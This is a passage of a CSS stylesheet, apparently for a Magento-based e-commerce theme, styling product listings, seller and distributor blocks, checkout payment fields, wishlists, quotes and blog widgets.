    position: relative;
}

.page-with-filter
    .products-grid
    .product-item
    .product-item-info
    .product-item-details
    .product.name,
.page-with-filter
    .products-grid
    .product-item
    .noprice-text:not(.nodistributor-text) {
    z-index: 2 !important;
}

.catalog-product-view .sellers-wrapper .distributors-input input[type="text"] {
    padding: 8px 15px 8px 8px;
    font-size: 15px;
    color: #9a9a9a;
    font-weight: 400;
}

.catalog-product-view
    .sellers-wrapper
    .distributors-input
    .qty-switcher-dec::before,
.catalog-product-view
    .sellers-wrapper
    .distributors-input
    .qty-switcher-inc::after {
    opacity: 0.6;
}

body:not(.page-product-structure)
    .product-info-main
    .product.attribute.overview {
    padding: 10px 20px 10px;
}

body:not(.page-product-structure)
    .product-info-main
    .page-title-wrapper.product {
    margin-right: unset;
    margin-left: unset;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    margin: auto;
}

.product-info-main .product-social-links .share-button,
.page-product-structure .share-button {
    display: inline-flex;
    align-items: center;
    border: 1px solid #ccc;
    color: #919191;
    padding: 10px 20px;
    border-radius: 4px;
}

.page-product-structure .share-button:hover {
    background-color: #ffffff;
    color: inherit;
}

.product-info-main .product-social-links .share-button span,
.page-product-structure .share-button span {
    margin-bottom: -1px;
    font-weight: 500;
    font-size: 16px;
}

@media (min-width: 481px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-social-links
        .share-button {
        margin-left: 20px;
    }

    .page-product-structure
        .product-info-main
        .product-add-form
        .product-social-links {
        margin-right: auto;
        padding: 0;
        margin-top: 0;
    }
}

@media (max-width: 480px) {
    .product-info-main .product-social-links {
        margin-top: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 2.5em;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable
        .product-add-form.product-item-info {
        padding: 0 20px;
        width: auto !important;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: unset;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions.actions-custom-product
        .pre-con
        .action.primary {
        right: unset;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        width: auto;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        padding-right: unset;
    }
}

@media (max-width: 576px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        text-align: center;
        left: 0;
        margin: auto;
        margin-top: 1em;
    }

    .catalog-product-view.page-product-configurable
        .product-add-form
        .product-options-wrapper
        .swatch-attribute-options
        .swatch-option {
        margin: 0 5px 5px 5px;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .product-add-form
        .box-tocart
        .product.price {
        padding: 5px 0 15px;
    }
}

.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice
    a.more-sellers-more-result {
    position: absolute;
    left: 15px;
    top: 20px;
}

.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice {
    color: #7d7d7d;
}

@media (min-width: 768px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice {
        position: absolute;
    }

    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice
        a.more-sellers-more-result {
        left: 25px;
    }
}

@media (max-width: 767px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice
        a.more-sellers-more-result {
        position: unset;
    }
    .best-price-wrapper .image-wrapper {
        width: 80%;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice {
        width: 60vw;
        justify-content: end;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-item-info:not(.with-price):not(.with-location)
        .best-price-wrapper
        .best-price {
        text-align: center;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .share-dialog::after {
        left: 50%;
    }

    body.page-with-filter #maincontent {
        margin-top: 6em;
    }
}

@media (max-width: 700px) and (min-width: 577px) {
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        font-size: 1.2rem;
    }
}

.modal-popup .modal-inner-wrap .modal-header .action-close:focus {
    outline: none;
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker {
    padding-right: 5px;
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker:before,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker:before {
    display: block;
    content: "";
    margin-bottom: -2px;
    width: 17px;
    height: 19px;
    z-index: 10;
    background-image: url(../images/nolocation-image.png);
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text),
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text) {
    font-family: "Roboto Condensed";
    color: #7d7d7d;
}

.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .no-sellers
    .location {
    padding-top: unset;
    align-items: center;
}

.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    b {
    margin: unset;
}

@media (max-width: 767px) {
    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .findelocation {
        margin: unset !important;
    }

    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text),
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        right: 0.7em;
    }

    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text)
        b,
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b {
        width: 100%;
        padding-bottom: 10px;
    }

    .catalog-product-view:not(.page-product-configurable)
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text)
        b {
        text-align: center;
    }

    .catalog-product-view
        .best-price-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .text-distributors,
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .text-distributors {
        padding-top: 10px !important;
        font-size: unset !important;
    }
}

@media (min-width: 768px) {
    .catalog-product-view:not(.page-product-configurable)
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: flex-end;
    }

    .block-works-list .blog-widget-recent li.post-holder {
        width: calc(33% - 20px) !important;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        padding: 20px 10px;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: center;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a img {
        height: auto;
        width: auto;
        min-height: 100%;
        min-width: 100%;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 200px;
        overflow: hidden;
    }

    .block-works-list .blog-widget-recent ul.post-list {
        display: flex;
    }

    .block-works-list .blog-widget-recent li.post-holder {
        width: calc(50% - 20px) !important;
    }

    .catalog-product-view.page-product-configurable
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 5em;
    }
}

@media (min-width: 577px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b
        .findelocation {
        margin-right: 5px;
    }
}

@media (max-width: 576px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b {
        text-align: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 20px 10px;
    }
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    b
    .findelocation,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    b
    .findelocation {
    padding: 10px 20px;
    font-size: 14px;
    text-decoration: none;
}

.header.wrapper .header-activity .dropdown .budget-active-link:hover {
    max-width: 100%;
}

/* Inicio nuevo checkout payment */
@media (max-width: 767px) {
    .checkout-index-index .fd_name_container label[for="fd_name"],
    .checkout-index-index .fb_dni_container label[for="fb_dni"] {
        margin-top: 15px;
    }
}

@media (min-width: 768px) {
    .checkout-index-index .fd_name_container,
    .checkout-index-index .fb_dni_container {
        width: 49%;
        float: left;
        margin-top: 15px;
    }

    .checkout-index-index .fd_name_container {
        margin-right: 2%;
    }
}

.checkout-index-index .fd_name_container label[for="fd_name"],
.checkout-index-index .fb_dni_container label[for="fb_dni"] {
    display: block;
}

.checkout-index-index .fd_name_container #fd_name,
.checkout-index-index .fb_dni_container #fb_dni {
    border: 1px solid #ccc;
    border-radius: 3px;
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    font-weight: 300;
    color: #666;
    height: 42px;
    line-height: 1.42857143;
    padding: 8px 12px;
    box-shadow: 0 1px 1px rgb(0 0 0 / 8%);
    width: 100%;
}

.checkout-index-index
    .form.payments
    .opc-payment
    .items.payment-methods
    .payment-method._active
    .actions-toolbar
    .action.primary.checkout {
    margin-top: 25px;
}

.checkout-index-index
    .payment-methods
    .payment-method-description
    .installments-options {
    margin-top: 15px;
}

/* Final nuevo checkout payment */
@media (min-width: 768px) and (max-width: 1000px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        font-size: 10.5px;
    }

    .ship-address-container .ship-to-fast-selector .ship-to-data .ship-to {
        font-size: 9px;
    }
}

@media (min-width: 1001px) and (max-width: 1100px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        font-size: 12px;
    }
}

@media (min-width: 768px) {
    .ship-address-container .ship-to-fast-selector .truck img {
        min-width: 20px;
    }

    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 200px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 767px) {
    .ship-address-container {
        padding-left: 15px;
    }
}

.ship-address-container .ship-to {
    white-space: nowrap;
    max-width: 164px;
    text-overflow: ellipsis;
    overflow: hidden;
}

.nav-before-open .ship-address-container {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    left: 0;
}

.blog-page .post-list .post-holder {
    padding: 20px;
}

.blog-page .post-holder .item .label,
.blog-page .post-holder .item .value {
    color: #666;
}

.blog-page .post-holder .item .mf-blog-icon {
    filter: invert(0.5);
}

.widget.blog-search .action.search {
    background: unset !important;
}

.widget.blog-search .action.search:before {
    filter: invert(0.5);
}

@media (max-width: 767px) {
    .post-list .post-content .post-description {
        display: block;
    }

    .nav-open .ship-address-container {
        -webkit-transition: left 0.3s;
        -moz-transition: left 0.3s;
        -ms-transition: left 0.3s;
        transition: left 0.3s;
        left: 80%;
    }
}

body .fa {
    font-weight: normal;
    font-size: 15px;
}

.filter .actions div.secondary a.show-less span:after {
    padding-left: 4px;
}

.cms-constructores-conectados .block-works-list {
    margin-bottom: 30px;
}

.page-products.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title,
.page-products.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title
    strong {
    border: none;
}

.blog-page .block.widget .products-grid .product-item .type-product,
.blog-page
    .block.widget
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva {
    font-weight: normal;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item {
    overflow: hidden;
    border: 1px solid #eee;
    box-shadow: none;
    background-color: #fff;
}

@media (max-width: 576px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: 100% !important;
        margin-left: 0;
    }

    .blog-page.blog-post-view
        .column.main
        .widget
        .products-grid
        .product-items {
        margin-left: 0;
    }

    .blog-page.blog-post-view .column.main .widget .widget-product-grid {
        max-width: 300px;
        margin: auto !important;
        padding: 10px;
    }
}

@media (max-width: 799px) and (min-width: 577px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: calc(100% / 2 - 15px) !important;
        margin: 0 7.5px 15px 7.5px !important;
    }

    .blog-page.blog-post-view .widget .products-grid .widget-product-grid {
        padding: 0 7.5px;
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: calc((100% - 75px) / 4);
    }
}

.blog-page.blog-post-view
    .widget
    .products-grid
    .product-items.widget-product-grid {
    margin-left: 0;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info {
    border: none;
    position: unset;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
    height: auto !important;
}

@media (max-width: 991px) {
    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        span.label-bought {
        line-height: 12px;
        font-size: 0.8em;
    }

    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        .wishlist-store-name {
        display: inline-flex;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        span.label-bought,
    body:not(.page-product-structure)
        .product-item-info.no-price.no-location
        .best-price-wrapper
        .best-price {
        display: block;
        width: fit-content;
        margin: unset;
    }

    .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id,
    .customer-address-form
        #maincontent
        .form-address-edit
        .actions-toolbar
        .btn.outline.back {
        display: inline-flex;
        align-items: start;
        flex-direction: column;
    }

    .multiple_wishlist_table.table-vv-style
        tbody
        tr
        .wishlist-id
        .label-active {
        margin-left: 5px;
    }
}

.customer-account-index .typeaddress .default-address span::before {
    content: "✓ ";
}

@media (max-width: 480px) {
    .customer-account-index .block-dashboard-experience a.btn.outline.edit {
        display: flex;
        align-items: center;
        justify-content: center;
        width: fit-content;
        margin: auto;
    }

    .customer-account-index .block-dashboard-experience a.btn.outline.edit {
        line-height: 20px;
        font-size: 0.9em;
    }
}

.multiplewishlist-quote-index
    .shipping-container
    .shipping-block
    .shipping-group.quote-products-wrapper
    .quote-product
    .product-data
    .purchased-qty {
    justify-content: flex-end;
}

.multiplewishlist-quote-index
    #maincontent
    .multiple-wishlist-quote.totals-container {
    max-width: 100%;
}

.multiplewishlist-quote-index .page-footer {
    margin-top: 0;
}

.multiplewishlist-quote-index .go-to-payment-wrapper {
    max-width: 100%;
}

@media (max-width: 767px) {
    .multiplewishlist-quote-index
        #maincontent
        .multiple-wishlist-quote.totals-container {
        margin: auto;
        float: unset;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper
        .method-price {
        display: contents;
        font-weight: 600;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper,
    .multiplewishlist-quote-index
        .shipping-block
        .radio-selector-wrapper
        .customer-address {
        font-size: 0.9em;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote.quote-wrapper
        .shipping-group.quote-rates-wrapper
        .radio-selector-wrapper.rate {
        padding: 0 10px 0 45px;
    }
}

@media (max-width: 576px) {
    .account.multiplewishlist-index-index .calculate-shipping {
        font-size: 0.9em;
        line-height: 3px !important;
        padding-top: 0.6em !important;
    }
}

@media (min-width: 768px) {
    body.customer-account-login .login-container .block-customer-login,
    body.customer-account-login .login-container .block-new-customer {
        width: 50%;
    }
}

body.customer-account-login .login-container {
    margin-bottom: 40px;
}

@media (max-width: 1180px) {
    .account.multiplewishlist-index-index .footer-budget .mass-actions {
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        min-height: 67px;
    }

    .account.multiplewishlist-index-index .footer-budget .pager {
        flex-direction: column;
    }
}

@media (min-width: 1181px) {
    .account.multiplewishlist-index-index
        .footer-table-vv
        .pager
        .toolbar-amount
        .toolbar-number {
        padding-right: 5px;
    }
}

@media (max-width: 767px) {
    .account.multiplewishlist-index-index
        .footer-budget
        .mass-actions
        .btn-group.mass-action-buttons,
    body.page-product-configurable
        #maincontent
        .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper
        .product-social-links,
    body.page-product-configurable.no-distributor
        #maincontent
        .product-add-form.product-item-info.no-price.with-location
        .row.best-price-wrapper
        .product-social-links {
        padding-top: 10px;
    }

    .account.multiplewishlist-index-index .footer-budget .pager {
        align-items: center;
    }

    .account.multiplewishlist-index-index .pages .item {
        margin: 0 2px 0 0;
    }

    #popup-modal-address #create-address-form button[type="submit"] {
        margin-top: 1em;
    }
}

.multiplewishlist-index-index
    .footer-table-vv.footer-budget
    .pager
    .pages
    .items.pages-items
    .item.pages-item-next {
    margin: unset;
}

.multiplewishlist-index-index
    .block-combine
    .input-group.new-budget-name
    #new_wishlist_name:focus {
    border-color: #a2a2a2;
}

.multiplewishlist-index-view
    .multiple_wishlist_table
    .table-comments
    .control
    #edit-comment {
    line-height: unset !important;
}

.ship-address-container .ship-to-fast-selector .dropdown-toggle::after {
    display: none;
}

@media (min-width: 768px) {
    .multiplewishlist-quote-index
        .shipping-quote-container
        .go-to-payment-wrapper
        button {
        line-height: 20px !important;
    }

    .multiplewishlist-quote-index
        .shipping-quote-container
        .go-to-payment-wrapper
        button
        em {
        line-height: 0;
    }
}

.header.wrapper.is_stuck {
    top: 0px !important;
    bottom: unset !important;
    position: fixed !important;
}

.catalog-product-view .product-item-info .noprice-text.no-distributor-text,
.multiplewishlist-index-view
    .multiple_wishlist_table
    .distributor
    .dropdown
    .dropdown-toggle-custom
    .droddown-dist-header
    .distributors-option {
    font-family: "Roboto", sans-serif !important;
}

@media (max-width: 767px) {
    .fancy-radio i:before {
        top: 2px;
    }
}

@media (min-width: 577px) {
    .list.products-list
        .product-item.configurable
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        max-width: 140px;
    }
}

.list.products-list
    .product-item.configurable
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.action {
    text-transform: uppercase;
}

@media (min-width: 577px) and (max-width: 1023px) {
    .list.products-list .product-item .type-product {
        top: 37%;
    }

    .list.products-list .product-item .attr-manufacturer {
        top: 37.3%;
    }
}

@media (min-width: 1024px) {
    .list.products-list .product-item .type-product {
        top: 32%;
    }

    .list.products-list .product-item .attr-manufacturer {
        top: 32.3%;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned {
    background-color: #bebdbd;
    color: #fff;
    padding: 10px;
    height: 42px;
    line-height: 24px;
    border-radius: 3px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned:hover {
    text-decoration: none;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .icon-chevron {
    margin-left: 3px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .icon-chevron
    svg {
    width: 9px;
    height: 13px;
    line-height: 10px;
}

#maincontent .product-options-wrapper .swatch-option.color {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 1px solid #ccc;
}

body.storelocator-index-store .contact-form .legend {
    border: unset;
}

@media (max-width: 767px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating {
        align-items: center;
        grid-column: 2 / 2;
        grid-row: 2;
        max-width: 11em;
        width: 100%;
        margin: unset;
        margin-right: auto;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .rating-stars {
        justify-content: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form {
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        display: inline-flex;
        justify-content: center;
        width: 100%;
        grid-column: 1 / 2;
        grid-row: 1;
        grid-column-start: 1;
        grid-column-end: 3;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-distance {
        font-size: 13px !important;
        font-weight: 500;
        display: flex;
        justify-content: center;
        align-items: center;
        position: unset;
        grid-column: 1 / 2;
        grid-row: 2;
        width: 100%;
        max-width: 11em;
        text-align: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper {
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-product-price {
        grid-column: 1 / 2;
        grid-row: 4;
        max-width: 11em;
        width: 100%;
        display: flex;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes {
        display: block;
        text-align: center;
        width: 100%;
        font-size: 11px;
        margin: auto;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes
        span {
        font-size: 23px;
    }
}

@media (width: 768px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form {
        margin-top: unset;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info {
        width: 100%;
        display: grid;
        grid-template-rows: 1fr;
        gap: 0 10px;
        margin-bottom: 10px;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-rating {
        display: flex;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-product-price {
        width: unset !important;
        display: flex !important;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        text-align: center;
        display: flex;
        align-items: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-distance,
    body.catalog-product-view .sellers-wrapper .sellers-products .seller-name {
        line-height: unset;
    }

    .marketplace-quote-view .container-history-budget-vendors {
        display: none !important;
    }

    .marketplace-quote-view article.progress-status-budget {
        display: flex;
        flex-direction: column;
        width: 100%;
        gap: 8px
    }

    .marketplace-quote-view .container-data-vendor {
        width: 100%;
        max-width: revert;
        margin: 0 !important;
    }

    .marketplace-quote-view .container-progress-budget-vendor {
        width: 100%;
    }

    .marketplace-quote-view .vendor-tab-styles .panel .products-table {
        display: grid !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.actions-button-save {
        padding: 16px 0;
    }

    .marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .table-order-items.history.table-vv-style
        .order-name-detail
        .order-name-detail-item {
        display: inline-grid;
    }

    .table-order-items.history.table-vv-style tbody td {
        font-size: 80%;
    }
}

.vreview-order-review .page-vv-format .star:hover,
.vreview-index-comment .page-vv-format .star:hover {
    cursor: pointer;
}

@media (min-width: 1171px) {
    .product-item .price-box {
        padding: 5px 0 15px 0;
    }
}

@media (max-width: 576px) {
    .catalog-product-view .price-box.price-final_price {
        flex-direction: column-reverse;
    }

    .catalog-product-view .special-price + .old-price {
        justify-content: flex-end;
    }

    .catalog-product-view
        .product-item-info
        .price-box.price-final_price
        .old-price
        .price-container
        span:not(.price-label).price {
        margin-right: 0;
    }
}

.price-box.price-final_price {
    display: flex;
    flex-direction: column-reverse;
}

.old-price .price-container.price-final_price.tax.weee .price-label {
    display: none;
}

.old-price .price-container.price-final_price.tax.weee .price-wrapper .price {
    font-size: 18px;
    font-weight: 600;
    text-decoration-line: line-through;
    text-decoration-color: #919191;
    margin: 0 auto;
}

.products-grid .price-box.price-final_price .old-price {
    margin: unset;
}

.products-grid .prolabels-wrapper .prolabel b:not(.featured-label) {
    display: none;
}

.products-grid .price-container.price-final_price.tax.weee {
    justify-content: flex-end;
}

@media (max-width: 576px) {
    .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n),
    .page-layout-1column
        .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n),
    .page-layout-3columns
        .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n) {
        width: calc(100% - 20px) !important;
    }

    .page-layout-1column
        .block.widget.highlight-cols-4
        .products-grid
        .product-items {
        margin: auto !important;
    }
}

@media (max-width: 480px) {
    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid
        .product-item.no-slick {
        width: 100% !important;
        margin-left: 0;
    }

    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid {
        width: 100%;
        padding-left: 20px;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container
    .product-image-wrapper,
.page-with-filter
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container,
.page-with-filter
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container
    .product-image-wrapper {
    height: 100%;
}

@media (max-width: 767px) {
    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro {
        width: 100%;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        li:not(.header-social-icon)
        a {
        padding: 10px 20px;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a:hover {
        background-color: #e1e1e1 !important;
        font-weight: 500;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        li.header-social-icon
        a {
        padding: 10px 7px;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        .header-social-icon {
        margin-left: 10px;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        .header-social-icon
        ~ .header-social-icon {
        margin-left: unset;
    }
}

body .products-grid .product-item-info .price-box {
    padding: 0;
}

body .products-grid .product-item-info .price-box .price-container,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .qty {
    margin-bottom: 0;
}

body
    .products-grid
    .product-item-info
    .price-box
    .price-container
    .price-wrapper {
    font-size: 12px;
}

body .products-grid .product-item-info .price-box .old-price .price-container {
    padding-top: 6px;
    padding-left: 6px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned
    span,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock
    span {
    line-height: 13px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
.box-actions .btn-save-register-as-a-builder {
    width: 10%;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper {
    border-width: 0;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
